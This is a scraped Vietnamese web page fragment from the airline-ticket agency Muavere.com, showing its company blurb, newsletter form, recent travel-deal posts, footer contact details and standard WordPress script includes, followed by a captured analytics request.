<p style="text-align: justify;"><b>Muavere.com</b> là website của Công ty TNHH Thương mại Dịch vụ Vòng Tròn Số, một <b>thương hiệu uy tín</b> về lĩnh vực vé máy bay và dịch vụ du lịch, thành lập <b>từ năm 2008</b>. Mã số doanh nghiệp/Mã số thuế: 0306106726. Muavere.com luôn mang đến giá vé máy bay tốt nhất, dịch vụ chuyên nghiệp và tận tâm nhất cho khách hàng. Qua hơn 8 năm phục vụ, Muavere.com đã chắp cánh cho hàng triệu khách hàng là doanh nghiệp, doanh nhân, du học sinh, giáo viên, thuyền viên, Việt kiều, du khách trong và ngoài nước bay với giá rẻ.</p>
<a href="http://www.muavere.com/ve-chung-toi/" rel="dofollow noopener" target="giới thiệu muavere.com, giới thiệu Công ty Vòng Tròn Số, Công ty TNHH TMDV Vòng Tròn Số" title="Công ty TNHH TMDV Vòng Tròn Số"><img src="http://www.muavere.com/wp-content/uploads/chung/officetrangchu.gif" alt="Văn phòng muavere.com, Vòng Tròn Số"> Xem thêm về doanh nghiệp</a>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="enews-ext-2" class="widget enews-widget"><div class="widget-wrap"><div class="enews enews-1-field"><h4 class="widget-title widgettitle">Đăng ký nhận tin</h4>
			<form
					id="subscribe-enews-ext-2"
					action="https://feedburner.google.com/fb/a/mailverify"
					method="post"
					name="enews-ext-2"
									target="popupwindow"
					onsubmit="window.open( 'https://feedburner.google.com/fb/a/mailverify?uri=muavere', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"
									xmlns="http://www.w3.org/1999/html">
				<input type="email" value="" id="subbox" aria-label="E-Mail" placeholder="E-Mail" name="email"
																																			required="required" />
				<input type="hidden" name="uri" value="muavere" />
				<input type="hidden" name="loc" value="vi" />
				<input type="submit" value="Đăng ký" id="subbutton" />

							</form>
		</div></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Tin mới nhất</h4>

		<ul>
											<li>
					<a href="https://www.muavere.com/2026/01/16/cach-di-may-bay-an-toan-mua-dich-covid-19/">Cách đi máy bay an toàn mùa dịch Covid-19</a>
											<span class="post-date">16/01/2026</span>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/co-hoi-so-huu-gia-ve-may-bay-khuyen-mai-8-3-cua-vietnam-airlines-va-bamboo-airways/">Cơ hội sở hữu giá vé máy bay khuyến mại 8/3 của Vietnam Airlines và Bamboo Airways</a>
											<span class="post-date">16/01/2026</span>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/vi-sao-phap-cam-cac-chuyen-bay-noi-dia-chang-ngan/">Vì sao Pháp cấm các chuyến bay nội địa chặng ngắn?</a>
											<span class="post-date">16/01/2026</span>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/ve-may-bay-tet-2022-mua-luc-nao-thi-hop-ly/">Vé máy  bay tết 2022, mua lúc nào thì hợp lý</a>
											<span class="post-date">16/01/2026</span>
									</li>
											<li>
					<a href="https://www.muavere.com/2021/05/06/vietjet-air-khuyen-mai-ve-may-bay-0-dong-mua-he/">Vietjet Air khuyến mại vé máy bay 0 đồng mùa hè</a>
											<span class="post-date">06/05/2021</span>
									</li>
											<li>
					<a href="https://www.muavere.com/2021/02/20/vietnam-airlines-khuyen-mai-1-trieu-ghe-may-bay-noi-dia-dong-gia-88000-dong/">Vietnam Airlines khuyến mại 1 triệu ghế máy bay nội địa đồng giá 88.000 đồng</a>
											<span class="post-date">20/02/2021</span>
									</li>
					</ul>

		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-544543362" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Bạn cần tìm kiếm?</h4>
			<div class="textwidget"><script>
  (function() {
    var cx = '016094626699320112064:mo57ninlvi4';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search></div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Kết nối với chúng tôi</h4>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/muaverefan/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://www.muavere.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-linkedin"><a href="https://vn.linkedin.com/in/muavere" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://www.muavere.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://www.pinterest.com/muavere/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://www.muavere.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/muavere" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://www.muavere.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/muavere" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://www.muavere.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
<section id="text-544543360" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Hướng dẫn săn vé rẻ</h4>
			<div class="textwidget"><iframe width="100%" height="auto" src="https://www.youtube.com/embed/CgIj_VHTKzE" frameborder="0" allowfullscreen></iframe></div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-menubottom" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-10249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10249"><a href="https://www.muavere.com/hop-tac/" itemprop="url"><span itemprop="name">Hợp tác</span></a></li>
<li id="menu-item-10242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10242"><a href="https://www.muavere.com/hop-tac/tuyen-dung/" itemprop="url"><span itemprop="name">Tuyển dụng</span></a></li>
<li id="menu-item-10247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10247"><a href="https://www.muavere.com/hop-tac/ban-quyen/" itemprop="url"><span itemprop="name">Bản quyền</span></a></li>
<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a title="Khuyến cáo hành động giả mạo muavere.com" href="https://www.muavere.com/hop-tac/muavere-viet-nam-can-than-voi-nhung-dai-ly-gia-mao-muavere-com/" itemprop="url"><span itemprop="name">Khuyến cáo</span></a></li>
<li id="menu-item-10245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10245"><a title="Bạn có thể nhượng vé máy bay tại đây" href="https://www.muavere.com/hop-tac/nhuong-lai-ve-may-bay/" itemprop="url"><span itemprop="name">Nhượng vé</span></a></li>
</ul></div></nav>	  <p>&copy; 2008 - 2016 <a href="http://www.muavere.com/">Muavere.com</a> giữ bản quyền nội dung trên website này.</p>
   <div><p><a href="http://www.muavere.com/">Công ty TNHH TMDV Vòng Tròn Số</a></p></p>
  <p>GPKD/MST: 0306106726 đăng ký lần đầu 21/10/2008, sửa đổi lần 1 ngày 14/09/2015.</p>
  <p><a title="745/224 Quang Trung, phường 12, quận Gò Vấp" href="https://www.google.com/maps/place/C%C3%B4ng+ty+TNHH+TMDV+V%C3%B2ng+Tr%C3%B2n+S%E1%BB%91/@10.834763,106.643701,15z/data=!4m5!3m4!1s0x0:0xb9b06d252da44ea0!8m2!3d10.834763!4d106.643701" target="_blank">745/224 Quang Trung, phường 12, quận Gò Vấp, Tp. Hồ Chí Minh</a></p>
<p>Điện thoại: (028)3895.2228. Fax: (028)3895.2226. Hotline: 0937.416.636, 096.999.1133, 0915.93.2020. Email: booking@muavere.com. <a href="http://www.muavere.com/lien-he/" target="_parent">Liên hệ</a>. <a class="top" href="#"><img src="http://www.muavere.com/wp-content/uploads/chung/back-to-top-BIG.jpg" alt="về đầu trang" align="right"></a></p>
<p>Dai ly ve may bay Go Vap, Phong ve may bay Go Vap, Dai ly ve may bay duong Quang Trung, phong ban ve duong Quang Trung Go Vap, phong ve may bay Ho Chi Minh, dai ly ve may bay HCM</p>
	</div></footer></div><script src="https://sp.zalo.me/plugins/sdk.js"></script>    <script>
        jQuery(function($) {
            $('a.top').click(function() {
                $('html, body').animate({scrollTop:0}, 'slow');
            return false;
            });
        });
    </script>
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 200,slideshowSpeed: 3000    });  });</script><style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; }</style><!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type='text/javascript' src='https://www.muavere.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.muavere.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muavere.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body></html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=828271113&t=pageview&_s=1&dl=https%3A%2F%2Fwww.muavere.com%2Ftag%2Fve-may-bay-giam-gia%2F&ul=en-us%40posix&dt=v%C3%A9%20m%C3%A1y%20bay%20gi%E1%BA%A3m%20gi%C3%A1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=614127081&gjid=1432380033&cid=1551546938.1768705200&tid=UA-8026554-2&_gid=1773513146.1768705200&_r=1&_slc=1&z=907877167
body_size: -450
content:
2,cG-526QC23FCB